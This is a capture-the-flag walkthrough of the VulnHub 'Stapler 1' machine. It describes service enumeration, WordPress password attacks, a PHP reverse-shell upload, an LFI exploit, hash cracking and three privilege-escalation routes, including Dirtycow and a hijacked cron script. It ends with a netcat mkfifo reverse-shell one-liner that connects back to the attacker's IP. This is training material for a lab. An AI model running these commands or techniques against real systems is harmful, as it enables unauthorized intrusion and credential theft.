Difficulty: Easy
Goal: Root Flag
Link: https://www.vulnhub.com/entry/stapler-1,150/
As usual we start with a Nmap scan to detect open ports of the target system.

As figure 1 shows the system is offering multiple services which is why we enumerate each one in detail step by step.
Port 21 – FTP

When using Nmap to detect any service and version information (-sV) on port 21 we see that the target is using a vsftp-deamon on version 2.0.8 or newer. When using Searchsploit to look for any available exploits for vsftpd we find a backdoor exploit for version 2.3.4. When we use Metasploit to test the exploit we won’t get any valid response. Which is why we assume that the vsftpd version of the target is not vulnerable.
The next thing that we have to check when dealing with ftp enumeration is wether or not anonymous login is allowed. Figure 3 shows that we are able to access the ftp service as user anonymous while using a blank password. After the successful login we see that there is a file called note which we copy to our local machine.

Inside the note file we find the following message:
“Elly, make sure you update the payload information. Leave it in your FTP account once your are done, John.”
Since we found two names inside the note we create a file to store all potential usernames. Besides the usernames john and elly we add harry because the name was mentioned inside the ftp banner.
Port 22 – SSH

The service and version information on port 22 shows that the target is using OpenSSH version 7.2p2. For this version it is possible to use a script for username enumeration. But for now we wont make use of that and instead we continue with enumerating the next port.
Port 53 – DNS

The service and version scan of Nmap on port 53 tells us that the target is using dnsmasq 2.75. We use that information to see if there are any known vulnerabilities for that service. And indeed there are multiple exploits to abuse dnsmasq below version 2.78. Unfortunately all exploits perform a denial of service attack and none can be used to gain a low privileged shell on the target system.
Port 80 – HTTP


As figure 6 shows Nmap recognizes the service on port 80 as PHP cli server version 5.5 or newer. We try to find any exploits for that service but without luck. When we try to browse the web server we are not able to find any valid sites as shown in figure 7. Even when we use Gobuster to search for any valid directories on the web server we have no luck.


Since we have a web service without any available exploits and no valid directories we are left with near to zero new information. Since desperate times call for desperate measures we use Nikto to scan the web server for any vulnerabilities. As figure 8 shows Nikto finds two hidden directories .bashrc and .profile but after downloading and inspecting both files we see that they do not contain any useful information.
Port 139 – NetBios

Once again we use Nmap with option -sV to gather service and version information but this time on port 139. When we search for any available exploits we have the problem that we do not know the exact version of the service. There are a lot of exploits available for Samba but most of them are only working with a specific version of the service. Therefor we keep in mind that we could potentially find an exploit for Samba but for now we keep enumerating further.
When we list the available shares we find two new potential usernames kathy and fred and multiple shares as shown in figure 10.

While inspecting every share we find two interesting looking files inside the backup folder for Kathy. The first file is called vsftpd.conf and is the configuration file for the FTP service that we already enumerated. The second file is called wordpress-4.tar.gz. We copy both files to our local system and take a closer look at them. Inside the configuration file we wont find any useful information. After extracting the WordPress archive we try to find any credentials. Usually the password to connect to a WordPress-Database is stored inside the wp-config.php file. But as figure 11 shows that file is missing and instead we find a sample file.

Inside the wp-config-sample.php file we find a dummy entry:
define(‘DB_PASSWORD’, ‘password_here’);
Unfortunately we still do not have gathered much useful information. But we might want to look out for any web services that are using WordPress.

After looking through all shares manually we use a tool called Enum4linux to gather some more information off NetBios. Figure 12 shows a list of usernames that the tool was able to enumerate. We take the new usernames and add them to the existing ones inside our username list.
Since we now have obtained a list of valid usernames we could verify the users with the user enumeration vulnerability that we have found earlier on the SSH service. Furthermore we could use a tool called Hydra to perform a dictionary attack against the SSH service while using the usernames which we already know of.
Port 666


As figure 13 shows Nmap is not able to recognize the service on port 666 even with option -sV being used. When we use Nmap again and add the -sC option to scan for any active scripts we see the following output as shown in figure 14. Inside the output we can see the string “message2.jpg” which could indicate a file stream of an image. To see if we are able to obtain the file we can use Netcat to connect to port 666 and redirect any transferred data into a file on our local system.
nc 10.0.2.9 666 > 666output
After saving the transferred data to our system we can use the command file to examine the filetype. The output states “666output: Zip archive data, at least v2.0 to extract“. After unzipping 666output we obtain a new file called “message2.jpg” which is displayed in figure 15.
We use the tools Binwalk and Exiftool to analyze the message2.jpg file for any hidden data or stored information. The only thing that we can find is a hidden message inside the metadata as shown in figure 16. In the end it looks like port 666 gave us no new information at all.

Port 3306 – MySQL

The service and version scan of Nmap tells us that the target is offering a MySQL service on version 5.7.12. Since we already found a hint that we may face a WordPress web service we assume that this database could potentially be used to host such a service. When we do a quick search to look for any known vulnerabilities for MySQL version 5.7.X we won’t find anything useful. Since until now we have not found any credentials for a database user we continue with the enumeration on the next port.
Port 12380 – HTTP(S)



When we used Nmap for our initial scan from figure 1, Nmap was not able to detect what service is listening on port 12380. When we rerun Nmap while using the option -sV it tells us that port 12380 is offering an Apache web server on version 2.4.18. When we browse the website, we see a placeholder website as shown in figure 19.

Unfortunately every directory we try to access on the web server terminates with a statuscode 400 while displaying the placeholder page. We use Gobuster to search for any hidden directories on the web server. To do so we specify to ignore all responses with a statuscode of 400. To our surprise we are not able to find any new directories. Once again we use Nikto to scan the web server for any vulnerabilities. The Nikto scan results do contain two odd-looking entries. As figure 20 shows Nikto is convinced that there are two accessible directories on the website called /admin112233/ and /blogblog/.

But when we try to browse these directories we only see the placeholder page from figure 20. To check whether the Nikto scan results might be false positives we take a closer look at the output from figure 20 and see another odd entry.
“+ The site uses SSL and the Strict-Transport-Security HTTP header is not defined.”
Since until now we just assumed that the web server only handles http requests we try to browse the website while using TLS. And suddenly when we access https://10.0.2.9:12380/ we wont see the placeholder page but instead get the following string “Internal Index Page!”. Furthermore we are able to browse the previously mentioned /admin112233/ and /blogblog/ directories as shown in figure 21.

As the directory name “blogblog” might suggest we can confirm by looking at the following string at the bottom of the web page that we have found our missing WordPress service.
“Proudly powered by WordPress“
To gain information about usernames, vulnerable plugins and themes of a WordPress service we can use a tool called WPScan. By using the option “- – enumerate u” we get a list of ten usernames as shown in figure 22.


The next thing that we can do with WPScan is a Dictionary-Password Attack with the previous enumerated usernames from figure 22 and a dictionary with potential passwords. As figure 23 shows we are able to get 5 valid username & password combinations with our attack. When we login with each user we see that the users Garry, Harry, Scott and Kathy are all low privileged users that are not allowed to do any changes on themes or plugins. But when we login with the user John we have access upload a new plugin to WordPress. We use this feature to upload a PHP reverse shell which will connect back to our local system on port 9001. Afterwards we setup a Netcat listener on Port 9001 and execute the PHP script by browsing the following page:
“https://10.0.2.9:12380/blogblog/wp-content/uploads/shell.php“
Once we access the website the PHP code gets executed by the target system and we get a low privileged shell back to our local system on port 9001 as shown in figure 24.
With the low privileged shell on the box we could start to escalate our privileges and enumerate the services on the target system itself. But before we start doing that, for the sake of completeness, I want to show an alternative way of getting a low privileged shell on the target which is a bit trickier.
WPScan has an option to search for plugins with known vulnerabilities. But sometimes there are plugins with known vulnerabilities that WPScan does not know about. Because of this it is always a good idea to enumerate all plugins that are in place and search for known vulnerabilities manually. By doing so we see that WPScan detects a plugin to embed videos as shown in figure 25.

When we use Searchsploit to do a quick lookup for any known exploits we get a hit on:
“WordPress Plugin Advanced Video 1.0 – Local File Inclusion”
We download a Python script to exploit the LFI-Vulnerability as well as the python modules request and urlopen. Inside the script we find two important variables to set the target and a local file to exfiltrate as shown in figure 26.

When we run the exploit we see the content of the wp-config.php file on our terminal which contains the WordPress database name, user and password as shown in figure 27.


With the password from figure 27 we are able to connect to the database on port 3306 as user root and dump all usernames and password hashes as shown in figure 28.

Now we can use Hashcat to perform a dictionary attack on the hashes. By using the rockyou.txt dictionary that comes with Kali Linux by default we are able to crack 12 out of 16 passwords as shown in figure 29.


The next step is to use the LFI exploit to dump the passwd file to get a list of all valid usernames of the system. We edit the file_path variable inside the python script, execute it and save the output to a file. Alternatively we could also have used the usernames that we previously obtained by using Enum4linux as already shown in figure 12.
Now that we have obtained a list of 12 WordPress passwords and a list of all valid usernames on the target system we are able to use Hydra to check if any user uses the same password for his or her SSH access as they do to authenticate to the WordPress service.

As figure 30 shows due to password reuse we are able to find three valid ssh logins.
Root #1:
Once we have access to the system via SSH or a PHP reverse shell we take a look at the different home directories of all users. One noticeable thing is that most home directories are empty. But when we take a look at the home directory for the user Peter we see a file called .sudo_as_admin_successful which indicates that the user Peter has privileges to execute commands by using sudo.


Another odd-looking thing is that all .bash_history files inside the user home directories are empty except the one for a user called JKanode. When we take a look inside the .bash_history file we find a password for the user Peter as shown in figure 31. When we use the password we are able to login to the system via SSH as user Peter. Furthermore we can use the command “sudo -i” and after retyping the password for user Peter we have root privileges as shown in figure 32.
Root #2:
Another way to get root privileges on the box is by using a kernel exploit. To check the kernel information we can use the command “uname -a” which gives us the following output:
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 athlon i686 GNU/Linux

Since the kernel was built in April 2016 it is pretty likely that it is vulnerable to the Dirtycow kernel exploit. To confirm our guess and check if there are any other kernel exploits that the system is potentially vulnerable for we can use a script called Linux-Exploit-Suggester. We download the script to our local machine and host it with a simple HTTP server. Afterwards we download it to the target machine by using Wget and run it. Figure 33 show the output of the script and confirms that the kernel might be vulnerable to the Dirtycow exploit.

We download a dirtycow Proof-of-Concept code which we have already used on a previous Vulnhub machine and use a simple HTTP server to host all downloaded files. Afterwards we use Wget to transfer the dcow.cpp and the makefile to the target machine. Next we execute make on the target system to compile the exploit and run it afterwards. As figure 34 shows the exploit runs successfully and we obtain root privileges.
Root #3:


A third way of getting root privileges is to abuse a badly configures cron job. Figure 35 shows that there is a cron job called lograte which executes every five minutes a script called cron-logrotate.sh which we have write access to.

We use the write privileges on the file and add the following bash command which creates a reverse connection to our local system on port 9002.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.8 9002 >/tmp/f
